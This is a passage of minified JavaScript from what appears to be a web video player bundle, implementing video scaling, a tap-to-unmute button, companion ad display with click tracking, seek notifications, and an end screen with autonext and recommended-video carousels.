e=(0,r.v9)(_.xV),t=(0,r.v9)(ft),i=(0,r.v9)(wt),o=(0,r.v9)(yt),a=(0,r.v9)(Se),l=(0,r.v9)(A.Vm),s=(0,r.v9)(A.dX),d=l/s||0;return(0,n.d4)((()=>{Nt({videoTag:window.dm.nodes.video,adLinearIsRunning:e,qualityVideoRatio:a,playerSizeRatio:d,scalingIsScaleFillType:o,scalingPosition:i})}),[t,a,d,e,l,s]),(0,n.d4)((()=>{(0,c.Pj)(u.WH,{scaleMode:t})}),[t]),null},Nt=e=>{let{videoTag:t,adLinearIsRunning:i,qualityVideoRatio:o,playerSizeRatio:n,scalingIsScaleFillType:r,scalingPosition:a}=e;if(i)return void St(t);let l=r;if(!l){const e=Math.abs(o-n)/n;e>0&&e<.04&&(l=!0)}!0===l?function(e,t){let i,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"center";const n=Lt(e.parentNode);i=n.width/n.height<t?Ct(n,t,o):kt(n,t,o),e.style.cssText+=xt(i)}(t,o,a):St(t)};var At=i(8721);var Vt=i(3418);const Tt=e=>{let{onTap:t}=e;(0,h.$)(".tap_to_unmute{background:0 0;border:0;bottom:0;left:0;position:absolute;right:0;top:0;z-index:1;height:100%;width:100%}.tap_to_unmute_button{align-items:center;color:var(--color-black);display:flex;height:2rem;padding:0 .375rem;left:.5rem;position:absolute;top:.5rem}@media screen and (min-width:640px){.tap_to_unmute_button{height:2.5rem;padding:0 .5rem;left:.75rem;top:.75rem}}.tap_to_unmute_background{background-color:var(--color-white);border-radius:1.5rem;height:100%;left:0;position:absolute;top:0;transition:width 350ms ease-out;width:100%;box-shadow:var(--box-shadow)}.tap_to_unmute:focus .tap_to_unmute_background{outline:2px auto Highlight;outline-color:-webkit-focus-ring-color;outline-offset:-.125rem}.tap_to_unmute_button--collapsed .tap_to_unmute_background{width:2rem}.tap_to_unmute_button:hover .tap_to_unmute_background,.tap_to_unmute_button:active .tap_to_unmute_background,[data-pointer-focus=true] .tap_to_unmute:focus .tap_to_unmute_background{background-color:var(--color-grey);outline:0;box-shadow:none}@media screen and (min-width:640px){.tap_to_unmute_button--collapsed .tap_to_unmute_background{width:2.5rem}}.tap_to_unmute_button_icon,.tap_to_unmute_text{position:relative}.tap_to_unmute_button_icon{height:1.25rem;width:1.25rem}@media screen and (min-width:640px){.tap_to_unmute_button_icon{height:1.5rem;width:1.5rem}.tap_to_unmute_text{font-size:1rem}}.tap_to_unmute_text{margin:0 .25rem;font-size:.875rem;font-weight:700;opacity:1;transition:opacity 200ms ease}@media screen and (min-width:640px){.tap_to_unmute_text{font-size:1rem}}.tap_to_unmute_button--collapsed .tap_to_unmute_text{opacity:0}","tap_to_unmute");const i=(0,r.v9)(_.fP),a=(0,r.v9)(re.$V),l=(0,ae.q)(),s="keyboard"===(0,r.v9)(ue.Fo),[d,c]=(0,n.eJ)(!1),u=(0,n.sO)(null);(0,n.d4)((()=>{(0,le.z2)((0,le.CT)({section:{type:"controls"},component:{type:"tapToUnmute"}}))}),[]);const p=()=>setTimeout((()=>{c(!0)}),6e3);return(0,n.d4)((()=>{if(s)return void c(!1);let e;if("function"==typeof window.IntersectionObserver){const t=new IntersectionObserver((i=>{i[0].isIntersecting&&(e=p(),t.unobserve(u.current))}),{threshold:0});t.observe(u.current)}else e=p();return()=>clearTimeout(e)}),[s]),(0,o.h)("button",{className:"tap_to_unmute","aria-controls":"video","aria-label":d?dm.helpers.i18n("controls.unmute"):"",onClick:()=>{(0,le.z2)((0,le.hM)({section:{type:"controls"},component:{type:"tapToUnmute"},action:{gesture:"click",uuid:(0,At.Z)()}})),t()},style:{height:i?a-l-72:""}},(0,o.h)("div",{className:["tap_to_unmute_button",...d||Vt.c.value?["tap_to_unmute_button--collapsed"]:[]].join(" "),ref:u},(0,o.h)("div",{className:"tap_to_unmute_background"}),(0,o.h)(Et,null),d?null:(0,o.h)("span",{className:"tap_to_unmute_text"},dm.helpers.i18n("controls.unmute"))))},Et=()=>(0,o.h)("svg",{className:"tap_to_unmute_button_icon","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.3731 3.59921C12.7375 3.75012 12.975 4.10564 12.975 4.49999V19.5C12.975 19.8943 12.7375 20.2499 12.3731 20.4008C12.0088 20.5517 11.5894 20.4683 11.3106 20.1894L7.09614 15.975H3.75C3.21152 15.975 2.775 15.5385 2.775 15V8.99999C2.775 8.46151 3.21152 8.02499 3.75 8.02499H7.09614L11.3106 3.81056C11.5894 3.53171 12.0088 3.4483 12.3731 3.59921ZM11.025 6.85385L8.18943 9.68942C8.00658 9.87227 7.75859 9.97499 7.5 9.97499H4.725V14.025H7.5C7.75859 14.025 8.00658 14.1277 8.18943 14.3106L11.025 17.1461V6.85385Z",fill:"currentColor"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.7606 9.06056C15.1413 8.6798 15.7587 8.6798 16.1394 9.06056L20.6394 13.5606C21.0202 13.9413 21.0202 14.5587 20.6394 14.9394C20.2587 15.3202 19.6413 15.3202 19.2606 14.9394L14.7606 10.4394C14.3798 10.0587 14.3798 9.44132 14.7606 9.06056Z",fill:"currentColor"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.6394 9.06056C21.0202 9.44132 21.0202 10.0587 20.6394 10.4394L16.1394 14.9394C15.7587 15.3202 15.1413 15.3202 14.7606 14.9394C14.3798 14.5587 14.3798 13.9413 14.7606 13.5606L19.2606 9.06056C19.6413 8.6798 20.2587 8.6798 20.6394 9.06056Z",fill:"currentColor"}));var Pt=i(2118),It=i(6195);const Dt=()=>((0,h.$)(".audio_ad_bg{position:relative;display:flex;justify-content:center;align-items:center;height:100%}.audio_ad_bg canvas{max-width:65%;width:30rem}.side_bar{height:2%;max-height:.5rem;width:100%;background:var(--color-white);opacity:.2}.side_bar:first-child{border-radius:0 .5rem .5rem 0}.side_bar:last-child{border-radius:.5rem 0 0 .5rem}.bar{background:var(--color-white);height:3.125rem;width:100%;margin:0 10%;border-radius:.5rem}.bar_wrapper{height:50%;display:flex;align-items:center;max-width:.625rem;width:100%;margin:0 .5%;max-height:7.875rem}.bar_wrapper:nth-child(4n+1){max-height:4.375rem}.bar_wrapper:nth-child(4n+2){max-height:6.875rem}.bar_wrapper:nth-child(4n+3){max-height:5.625rem}.bar_wrapper:nth-child(10n+1) .bar{animation-duration:400ms}.bar_wrapper:nth-child(10n+2) .bar{animation-duration:420ms}.bar_wrapper:nth-child(10n+3) .bar{animation-duration:380ms}.bar_wrapper:nth-child(10n+4) .bar{animation-duration:440ms}.bar_wrapper:nth-child(10n+5) .bar{animation-duration:360ms}.bar_wrapper:nth-child(10n+6) .bar{animation-duration:480ms}.bar_wrapper:nth-child(10n+7) .bar{animation-duration:450ms}.bar_wrapper:nth-child(10n+8) .bar{animation-duration:350ms}.bar_wrapper:nth-child(10n+9) .bar{animation-duration:460ms}.bar_wrapper:nth-child(10n+10) .bar{animation-duration:410ms}.companion_ad_slot .bar{animation:sound 0ms -1000ms linear infinite alternate;animation-fill-mode:both}.companion_ad_slot[data-paused=true] .bar{animation-fill-mode:forwards;animation-name:sound-off;animation-delay:0s;animation-iteration-count:initial}@keyframes sound{0%{opacity:.2;height:.5rem}50%{opacity:.6;height:50%}to{opacity:1;height:100%}}@keyframes sound-off{0%{height:65%;opacity:.5}to{height:.5rem;opacity:.2}}","ad_visualizer"),(0,o.h)("div",{className:"audio_ad_bg"},(0,o.h)("div",{className:"side_bar"}),Array(26).fill((0,o.h)("div",{className:"bar_wrapper"},(0,o.h)("div",{className:"bar"}))),(0,o.h)("div",{className:"side_bar"}))),Mt=e=>{let{children:t,...i}=e;const n=(0,r.v9)(v.mS);return(0,o.h)("div",(0,w.Z)({className:"companion_ad_slot","data-paused":n},i),t)},qt=(e,t,i,o,n)=>{o&&!i&&o.click(null,{...null==m.R1?void 0:m.R1.getTrackingMacros(),...null==m.R1?void 0:m.R1.getClickTrackingMacro(e)}),t&&t.click(null,{...null==m.R1?void 0:m.R1.getTrackingMacros(),...null==m.R1?void 0:m.R1.getClickTrackingMacro(e)}),n&&e.preventDefault(),i&&/^([\w]+:)?\/\//.test(i)&&X()},Ht=(e,t,i,o)=>{const n=Math.min(i/e,o/t);return{width:e*n,height:t*n}},Ot=e=>e?{cursor:"pointer","pointer-events":"auto"}:{"pointer-events":"none"},Bt=()=>{var e;const t=null==m.R1?void 0:m.R1.getAd().vastTracker;return(0,o.h)(Mt,{onClick:e=>qt(e,null,null,t,!1),style:Ot(null==(e=t.clickThroughURLTemplate)?void 0:e.url)},(0,o.h)(Dt,null))},Ut=e=>{let{companionImgUrl:t,companionAltText:i,href:n,style:r,companionVastTracker:a,companionClickThruUrl:l,vastTracker:s,isFallback:d=!0}=e;const c=(e=>{const t=null!=e?e:dm.helpers.i18n("cta.visit_advertiser_website");return dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:t})})(i);return(0,o.h)("a",{href:n,target:"_blank",className:"np_CompanionAdLink",style:r,onClick:e=>qt(e,a,l,s,d)},(0,o.h)("img",{alt:c,className:"np_CompanionAd",src:t}))},Ft=()=>{var e;const t=(0,r.v9)(_.Yd),i=null==m.R1?void 0:m.R1.getAd().vastTracker,a=(0,r.v9)(A.dX),l=(0,r.v9)(A.Vm),{companionHeight:s,companionWidth:d}=(e=>{let{companionAssetHeight:t,companionAssetWidth:i,companionSlotHeight:o,companionSlotWidth:n}=e;return t&&i?{companionHeight:t,companionWidth:i}:{companionHeight:o,companionWidth:n}})(t),[c,u]=(0,n.eJ)({height:s,width:d}),{companionClickThruUrl:p,companionImgUrl:h,companionVastTracker:v,companionAltText:g}=t;if((0,n.d4)((()=>{h&&t.companionVastTracker&&t.companionVastTracker.track("creativeView",null==m.R1?void 0:m.R1.getTrackingMacros())}),[h,t]),(0,n.d4)((()=>{h&&u((e=>{let{companionWidth:t,companionHeight:i,playerSizeWidth:o,playerSizeHeight:n}=e;const r=Ht(t,i,o,n),a=Ht(t,i,1.5*t,1.5*i);return r.height<a.height&&r.width<a.width?r:a})({companionWidth:d,companionHeight:s,playerSizeWidth:l,playerSizeHeight:a}))}),[h,a,l]),!h)return null;const b={height:`${c.height}px`,width:`${c.width}px`,"pointer-events":"none"},f=(e=>{try{return e&&new URL(e)?e:null}catch{return null}})(p),w=(e=>{try{var t;return(null==(t=e.clickThroughURLTemplate)?void 0:t.url)&&new URL(e.clickThroughURLTemplate.url)?e.clickThroughURLTemplate.url:null}catch{return null}})(i);return(0,o.h)(Mt,null,(0,o.h)("div",{className:"np_CompanionAdContainer",style:b},f?(0,o.h)(Ut,{href:f,style:Ot(p),companionImgUrl:h,companionAltText:g,companionVastTracker:v,companionClickThruUrl:p,vastTracker:i,isFallback:!1}):w?(0,o.h)(Ut,{href:w,style:Ot(null==(e=i.clickThroughURLTemplate)?void 0:e.url),companionAltText:g,companionImgUrl:h,companionVastTracker:v,companionClickThruUrl:p,vastTracker:i,isFallback:!0}):(0,o.h)("img",{alt:"",className:"np_CompanionAd",src:h})))},jt=()=>{(0,h.$)('.np_CompanionAdContainer{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.np_CompanionAd{width:100%;max-height:100%}.companion_ad_slot{width:100%;height:100%;position:absolute;top:0;left:0;pointer-events:none}.companion_ad_slot::before{content:"";background:0 0;position:absolute;width:100%;height:100%;transition:background 150ms}.companion_ad_slot[data-paused=true]::before{background:var(--color-60-black);transition:background 650ms}.np_CompanionAdLink{height:100%;width:100%;display:inline-block}.np_CompanionAdLink:focus{outline:.125rem dotted #fff;outline-offset:.125rem}',"ad_companion");const e=(0,r.v9)(_.Yd);return(0,n.d4)((()=>{const e=window.dm.nodes.video,t=e.style.background;return e.style.background="#343434",()=>{e.style.background=t}}),[]),e?(0,o.h)(Ft,null):(0,o.h)(Bt,null)};var Jt=i(9215);const $t=e=>{let{capabilitiesTouch:t}=e;return(0,h.$)('.seek_notification_container{width:100%;position:absolute;display:flex;justify-content:center}.seek_notification{position:absolute;top:.5rem;display:flex;justify-content:center;align-items:center;height:2rem;gap:.25rem;transition:opacity 200ms ease-in-out;pointer-events:none;border-radius:var(--border-radius-button);background:var(--color-60-black);padding:0 .38rem}.seek_notification_text{font-family:"ABCFavorit";line-height:2.5rem;font-weight:400;font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.seek_notification_backward_icon,.seek_notification_forward_icon{width:1.25rem;height:1.25rem}@media screen and (min-width:640px){.seek_notification{top:.75rem;height:2.5rem;padding:0 .5rem}.seek_notification_text{line-height:3rem;font-size:1rem}.seek_notification_backward_icon,.seek_notification_forward_icon{width:1.5rem;height:1.5rem}}',"seek_notification"),(0,o.h)("div",{className:"seek_notification_container"},(0,o.h)("div",{className:"seek_notification",style:{opacity:ge.Gv.value?1:0}},(0,o.h)(Zt,null),(0,o.h)("div",{className:"seek_notification_text"},t?(0,o.h)("p",null,dm.helpers.i18n("controls.quick_seek.touch_device")):(0,o.h)("p",null,dm.helpers.i18n("controls.quick_seek.non_touch_device"))),(0,o.h)(zt,null)))},Zt=()=>(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"seek_notification_backward_icon","aria-hidden":"true",viewBox:"0 0 20 20",fill:"none"},(0,o.h)("path",{d:"M16 4.89999C15.725 4.76249 15.4125 4.77499 15.1625 4.94999L10.1875 8.42499V5.61249C10.1875 5.31249 10.025 5.03749 9.75 4.88749C9.475 4.74999 9.15 4.76249 8.9125 4.93749L2.6625 9.31249C2.45 9.46249 2.3125 9.71249 2.3125 9.97499C2.3125 10.2375 2.4375 10.4875 2.6625 10.6375L8.9125 15.0125C9.05 15.1125 9.2125 15.1625 9.375 15.1625C9.5 15.1625 9.6375 15.1375 9.75 15.075C10.0125 14.9375 10.1875 14.6625 10.1875 14.35V11.5375L15.1625 15.0125C15.3 15.1125 15.4625 15.1625 15.625 15.1625C15.75 15.1625 15.8875 15.1375 16 15.075C16.2625 14.9375 16.4375 14.6625 16.4375 14.35V5.59999C16.4375 5.29999 16.275 5.02499 16 4.87499V4.89999Z",fill:"white"})),zt=()=>(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"seek_notification_forward_icon","aria-hidden":"true",viewBox:"0 0 20 20",fill:"none"},(0,o.h)("path",{d:"M17.3375 9.33752L11.0875 4.96252C10.8375 4.78752 10.5125 4.76252 10.25 4.91252C9.975 5.05002 9.8125 5.32502 9.8125 5.63752V8.45002L4.8375 4.97502C4.5875 4.80002 4.2625 4.77502 4 4.92502C3.725 5.06252 3.5625 5.33752 3.5625 5.65002L3.5625 14.4C3.5625 14.7 3.725 14.975 4 15.125C4.1125 15.1875 4.25 15.2125 4.375 15.2125C4.5375 15.2125 4.7 15.1625 4.8375 15.0625L9.8125 11.5875V14.4C9.8125 14.7 9.975 14.975 10.25 15.125C10.3625 15.1875 10.5 15.2125 10.625 15.2125C10.7875 15.2125 10.95 15.1625 11.0875 15.0625L17.3375 10.6875C17.55 10.5375 17.6875 10.2875 17.6875 10.025C17.6875 9.76252 17.5625 9.51252 17.3375 9.36252V9.33752Z",fill:"white"}));var Wt=i(5586),Qt=i(948);let Xt;const Yt=e=>{let{videoXid:t,videoIndex:i,endScreenName:o,videoAlgo:n,recommended:r,componentType:a="video"}=e;const l=(0,le.CT)({screen:ei(o),component:{xid:t,type:a,index:i,recommended_algo:n}});(0,le.z2)(l),r&&(0,c.Pj)(u.D)},Gt=e=>{let{videoXid:t,videoIndex:i,endScreenName:o,videoAlgo:n,sourceUUID:r,componentType:a="video"}=e;const l={gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"carousel_card",uuid:(0,At.Z)()};(0,Wt.D)(l),(0,Qt.r)((0,le.hM)({screen:ei(o),component:{xid:t,type:a,index:i,recommended_algo:n},action:l,section:{source:{uuid:r}}}))},Kt=e=>{const t=(0,le.hM)({screen:ei(e),action:{gesture:"click",ui_element:"close_button",uuid:(0,At.Z)()}});(0,le.z2)(t)},ei=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,He.bh)().getState();const{screen:i}=window.DMP_NEON_TRACKING_DATA;return i||{id:Xt,name:e,xid:(0,N.o7)(t)}};var ti=i(539),ii=i(8951);var oi=i(1582);const ni=e=>{let{videoListType:t}=e;const i=(0,r.v9)(oi.pz),o=(0,r.v9)(oi.ek),a=(0,r.v9)(oi.TC);return{shouldRefreshRecommendations:(0,n.Ye)((()=>!!i&&!a),[i,a]),shouldResetCurrentContent:(0,n.Ye)((()=>"recommended"===t||!(!o||!window.DMP_ENABLE_AUTOMATIC_RECOMMENDATION)),[t,o])}},ri=(0,B.td)(null),ai=(0,B.td)(!1);var li=i(8724);const si=e=>{let{abortAutonext:t,abortSingleCard:i,currentVideoListLoad:r,currentNextVideo:a,endScreenName:s,currentVideoListSourceUUID:d,shouldRunAutonext:c}=e;(0,h.$)('.dialog_container.single_card{height:100%;width:100%}.dialog_content.single_card{align-items:center;flex-direction:row;height:100%}.single_card_wrapper{cursor:pointer;display:flex;flex:1;flex-direction:row;gap:.75rem;width:100%}.single_card_img_container{aspect-ratio:16/9;display:flex;flex:1;position:relative;height:100%;width:100%}.single_card_img{border-radius:.75rem;height:100%;width:100%;object-fit:cover;-webkit-object-fit:cover}[data-thumbnails-fit-contain] .single_card_img{object-fit:contain;-webkit-object-fit:contain}.single_card_duration{background:var(--color-60-black);border-radius:var(--border-radius-button);bottom:.25rem;color:var(--color-white);font-size:.75rem;font-variant-numeric:tabular-nums;font-weight:700;height:1.25rem;left:.25rem;line-height:1.375rem;padding:0 .5rem;position:absolute}.single_card_info{display:flex;flex:1;flex-direction:column;justify-content:space-between;max-width:50%}.single_card_info p{color:var(--color-white);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-family:"ABCFavorit";font-size:.875rem;font-weight:700;line-height:normal;overflow:hidden;text-overflow:ellipsis;white-space:normal}.single_card_info>button{align-items:center;background:var(--color-white);border-radius:var(--border-radius-button);color:var(--color-black);font-size:.875rem;height:2rem;padding:0 .75rem}.single_card_info>button:hover,.single_card_info>button:active{background:var(--color-grey);cursor:pointer}@media screen and (min-width:640px){.dialog_container_single_card_wrapper{align-items:center;display:flex;height:100%;justify-content:center}.dialog_container.single_card{height:auto;max-width:39rem;width:22rem}.single_card_wrapper{flex-direction:column}.single_card_img{height:11.25rem;width:20rem}.single_card_duration{bottom:.5rem;left:.5rem}.single_card_info{max-width:100%}.single_card_info>button{margin-top:.75rem}}@media screen and (max-width:320px){.dialog_content.single_card{overflow-x:hidden;overflow-y:scroll;padding-top:.5rem;width:100%;height:auto}}',"end_screen_single_card_dialog");const[u,p]=(0,n.eJ)(window.DMP_AUTONEXT_AFTER_SECS),{xid:m,title:v,thumbnail:_,duration:g,detected_langage:b,version:f}=a,{shouldRefreshRecommendations:w,shouldResetCurrentContent:y}=ni({videoListType:ii.x.value.videoListType});(0,$.R)({dialogIsDisplayedSignal:ai,dialogCurrentRefSignal:ri,focusableDefaultElement:".single_card_cta",focusableListElement:"button"});const k=e=>{e&&e.stopPropagation&&e.stopPropagation(),Gt({videoXid:m,videoIndex:0,endScreenName:s,videoAlgo:f,sourceUUID:d,componentType:"video_single_card"}),c?t():i(),r({video:a,interactionType:l.xR,refreshRecommendations:w,resetCurrentContent:y,videoSettings:{autoplay:!0},refreshConfig:!0,from:"carouselCard"})};return(0,n.d4)((()=>{ai.value=!0,Yt({videoXid:m,videoIndex:0,endScreenName:s,videoAlgo:f,componentType:"video_single_card",recommended:["custom","recommended","contextual"].includes(ii.x.value.videoListType)}),li.M.value=[{xid:m,index:0}]}),[m]),(0,n.d4)((()=>{const e=setInterval((()=>{p((e=>e-1))}),1e3);return()=>{clearInterval(e)}}),[]),(0,o.h)(o.HY,null,(0,o.h)("div",{className:"dialog_container_single_card_wrapper"},(0,o.h)("div",{className:"dialog_container single_card",role:"dialog","aria-labelledby":"end_screen_single_card_title",ref:e=>{e&&(ri.value=e)}},(0,o.h)("div",{className:"dialog_header"},(0,o.h)("h1",{className:"title","aria-live":"assertive"},c?dm.helpers.i18n("cta.up_next_in_%seconds%",{seconds:u}):dm.helpers.i18n("cta.up_next")),(0,o.h)(U.P,{smallSize:!0,onClick:e=>{e&&e.stopPropagation&&e.stopPropagation(),Kt(s),c?t():i()},title:dm.helpers.i18n("cta.cancel_autonext")})),(0,o.h)("div",{className:"dialog_content single_card"},(0,o.h)("div",{className:"single_card_wrapper","aria-label":v,lang:null==b?void 0:b.codeAlpha2,onClick:k},(0,o.h)("div",{className:"single_card_img_container"},(0,o.h)("img",{className:"single_card_img",src:_.url,alt:null!=v?v:""}),(0,o.h)("div",{className:"single_card_duration","aria-label":dm.helpers.i18n("terms.duration_%time%",{time:(0,L.HL)(g)}),lang:window.dm.vars.effectiveLocale},(0,L.mr)(g))),(0,o.h)("div",{className:"single_card_info"},(0,o.h)("p",null,v),(0,o.h)("button",{className:"single_card_cta",onClick:k,onKeyDown:e=>{" "===e.key&&k()}},dm.helpers.i18n("cta.watch_now"))))))))},di=e=>{let{abortAutonext:t,endScreenName:i}=e;const[r,a]=(0,n.eJ)(window.DMP_AUTONEXT_AFTER_SECS);return(0,n.d4)((()=>{const e=setInterval((()=>{a((e=>e-1))}),1e3);return()=>{clearInterval(e)}}),[]),(0,o.h)(o.HY,null,(0,o.h)("div",{className:"layout_top_left"},(0,o.h)("div",{className:"layout_title"},(0,o.h)("h1",{className:"title","aria-live":"assertive"},dm.helpers.i18n("cta.up_next_in_%seconds%",{seconds:r})))),(0,o.h)("div",{className:"layout_top_right"},(0,o.h)(U.P,{title:dm.helpers.i18n("cta.cancel_autonext"),onClick:()=>{Kt(i),t()}})))};var ci=i(1070);const ui=e=>{let{shouldRunAutonext:t,abortAutonext:i,currentAndAdditionalVideoListAvailable:r,endScreenName:a}=e;const{videoList:s,videoListNav:d,sourceUUID:c,videoListLoad:u,videoListType:p}=ii.x.value,{shouldRefreshRecommendations:m,shouldResetCurrentContent:h}=ni({videoListType:p}),v=(0,n.sO)(new Map),_=(0,n.Ye)((()=>{const e=new Set(s),i=[];for(const t of v.current.keys())e.has(t)||i.push(t);return i.forEach((e=>v.current.delete(e))),s.map((e=>{const i=t&&e===d.next,o=["custom","recommended","contextual"].includes(p),n=i?"carousel_card_video--autonext":"";let r=v.current.get(e);return r?(r.cardClassName=n,r.isActive=i):(r={type:"video",video:e,cardClassName:n,isActive:i,recommended:o},v.current.set(e,r)),r}))}),[s,d,t,p]),g=(0,n.Ye)((()=>_.find((e=>t?e.video===d.next:e.video===d.current))),[_,d,t]);return(0,o.h)(ci.l,{carouselCards:_,cardToScrollIntoView:g,onCarouselInteraction:i,onCardFirstDisplay:(e,t)=>{Yt({videoXid:e.video.xid,videoIndex:t,endScreenName:a,videoAlgo:e.video.version,recommended:e.recommended}),e.video.onDisplay&&e.video.onDisplay()},onCardClick:(e,t)=>{Gt({videoXid:e.video.xid,videoIndex:t,endScreenName:a,videoAlgo:e.video.version,sourceUUID:c}),i(),u({video:e.video,interactionType:l.xR,refreshRecommendations:m,resetCurrentContent:h,videoSettings:{autoplay:!0},refreshConfig:!0,from:"carouselCard"})},isEndScreen:!0,videoListType:p,currentAndAdditionalVideoListAvailable:r})};var pi=i(480),mi=i(7024);const hi=e=>{let{currentAndAdditionalVideoListAvailable:t,currentVideoList:i,additionalVideoList:n}=e;return(0,h.$)('.suggested_content_title{font-weight:700;color:var(--color-white)}.suggested_content_tabs_container{display:flex;align-items:center;position:relative;margin:4px 0 0 4px;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}.suggested_content_tabs_container::-webkit-scrollbar{display:none}.suggested_content_tabs_container>button{font-size:1rem;font-family:"DailySans";padding:.75rem 1rem;background:0 0;display:flex;cursor:pointer;border-radius:var(--border-radius-button);font-weight:700;color:var(--color-white)}.suggested_content_tabs_container>button+button{margin-left:.25rem}.suggested_content_tabs_container>button:focus{outline-offset:-.1875rem}.suggested_content_tabs_container>button[data-selected-recommendations=true],.suggested_content_tabs_container>button:hover{background:var(--color-20-white)}@media screen and (min-width:640px){.suggested_content_tabs_container{margin:8px 0 0 8px}.suggested_content_tabs_container>button{font-size:1.25rem;padding:1rem 1.25rem;line-height:1rem}.suggested_content_tabs_container>button+button{margin-left:.5rem}}',"suggested_content"),t?(0,o.h)(vi,{currentVideoList:i,additionalVideoList:n}):(0,o.h)(_i,{currentVideoList:i})},vi=e=>{let{currentVideoList:t,additionalVideoList:i}=e;const[r,a]=(0,n.eJ)("current");(0,n.d4)((()=>{ii.x.value="current"===r?t:i}),[r,t,i]);const l="playlist"===t.videoListName?dm.helpers.i18n("suggested_content.playlist"):dm.helpers.i18n("suggested_content.recommended"),s="playlist"===i.videoListName?dm.helpers.i18n("suggested_content.playlist"):dm.helpers.i18n("suggested_content.recommended");return(0,o.h)("div",{"aria-label":dm.helpers.i18n("suggested_content.playlist_and_recommended"),role:"tablist",className:"suggested_content_tabs_container"},(0,o.h)("button",{"aria-controls":`${l.toLowerCase()}_tabpanel`,"aria-label":l,"aria-selected":"current"===r,role:"tab",id:`${l.toLowerCase()}_tab`,className:"suggested_content_tabs","data-selected-recommendations":"current"===r,onClick:()=>{a("current")}},l),(0,o.h)("button",{"aria-controls":`${s.toLowerCase()}_tabpanel`,"aria-label":s,"aria-selected":"additional"===r,role:"tab",id:`${s.toLowerCase()}_tab`,className:"suggested_content_tabs","data-selected-recommendations":"additional"===r,onClick:()=>{a("additional")}},s))},_i=e=>{let{currentVideoList:t}=e;(0,n.d4)((()=>{ii.x.value=t}),[t]);const i="playlist"===t.videoListName?dm.helpers.i18n("suggested_content.playlist"):dm.helpers.i18n("suggested_content.recommended");return(0,o.h)("div",{className:"layout_title"},(0,o.h)("h1",{className:"title suggested_content_title"},i))},gi=e=>{let{shouldRunAutonext:t,currentVideoList:i,currentVideoListNav:a,additionalVideoList:l,endscreenNodeRef:s,currentAndAdditionalVideoListAvailable:d,moreContentDisplayed:c,abortAutonext:u,endScreenName:p}=e;const m=(0,r.v9)(ue.dk),h=(0,r.v9)(N.$d),v=(0,r.v9)(pi.Y1);return(0,n.bt)((()=>{const e=(0,mi.r)(s.current,{cssVariableNameForElementHeight:"endscreenHeight",cssVariableNameForElementWidth:"endscreenWidth",widthBreakPoints:{"width-tiny":[0,240],"width-large":[640,1/0]},heightBreakPoints:{"height-tiny":[0,135],"height-large":[360,1/0]}});return()=>{e()}}),[]),(0,n.d4)((()=>{if(c)return;if(!t||!a.next)return;if(!m)return;const e=s.current,i=e.querySelector(".carousel_card_video--autonext"),o=i||e.querySelector(".carousel_card_video");o&&o.focus()}),[m,t,a.next,c]),(0,o.h)(o.HY,null,t?(0,o.h)("div",{className:"layout_top"},(0,o.h)(di,{abortAutonext:u,endScreenName:p})):(0,o.h)("div",{className:"layout_top"},(0,o.h)("div",{className:"layout_top_left","data-double-tab-active":d},(0,o.h)(hi,{currentVideoList:i,additionalVideoList:l,currentAndAdditionalVideoListAvailable:d})),(0,o.h)("div",{className:"layout_top_right"},(0,o.h)("button",{className:"icon_button",title:dm.helpers.i18n("controls.replay"),onClick:()=>{Q.AO.emit({videoId:h,videoIdx:v,withSettings:!1,isReplay:!0,refreshRecommendations:!1,from:"replayButton"}),(0,Qt.r)((0,le.hM)({screen:ei(),action:{gesture:"click",ui_element:"replay_button",uuid:(0,At.Z)()}}))}},(0,o.h)(bi,null)))),(0,o.h)("div",{className:"end_screen_content"},(0,o.h)(ui,{shouldRunAutonext:t,abortAutonext:u,currentAndAdditionalVideoListAvailable:d,endScreenName:p})))},bi=()=>(0,o.h)(o.HY,null,(0,o.h)(y.R,null),(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"none"},(0,o.h)("path",{d:"M5.00001 14.7C5.72001 14.7 6.30001 15.28 6.30001 16C6.30001 21.34 10.66 25.7 16 25.7C21.34 25.7 25.7 21.34 25.7 16C25.7 10.66 21.34 6.30001 16 6.30001C13.36 6.30001 10.92 7.36001 9.10001 9.20001H12C12.72 9.20001 13.3 9.78001 13.3 10.5C13.3 11.22 12.72 11.8 12 11.8L6.00001 11.8C5.28001 11.8 4.70001 11.22 4.70001 10.5L4.70001 4.50001C4.70001 3.78001 5.28001 3.20001 6.00001 3.20001C6.72001 3.20001 7.30001 3.78001 7.30001 4.50001V7.34001C9.58001 5.04001 12.68 3.70001 16 3.70001C22.78 3.70001 28.3 9.22001 28.3 16C28.3 22.78 22.78 28.3 16 28.3C9.22001 28.3 3.70001 22.78 3.70001 16C3.70001 15.28 4.28001 14.7 5.00001 14.7Z",fill:"currentColor"}))),fi=1e3*window.DMP_AUTONEXT_AFTER_SECS,wi=e=>{let{moreContentDisplayed:t,currentVideoList:i,additionalVideoList:a,currentVideoListNav:s,currentVideoListLoad:d,currentVideoListSourceUUID:c,currentAndAdditionalVideoListAvailable:u}=e;(0,h.$)(".end_screen{background:var(--color-60-black);bottom:0;height:100%;left:0;position:absolute;right:0;top:0}.end_screen .title{font-weight:700;color:var(--color-white)}.end_screen_content{bottom:0;display:flex;flex-direction:column;left:0;position:absolute;right:0;top:0}","end_screen");const p=(0,r.v9)(re.RJ),m=(0,r.v9)(f.yh),[v,_]=(0,n.eJ)(!1),g=()=>_(!0),[b,w]=(0,n.eJ)(!1),y=(0,n.sO)(null),k=t||0===window.DMP_AUTONEXT_AFTER_SECS;(0,n.bt)((()=>{ii.x.value=i}),[]);const 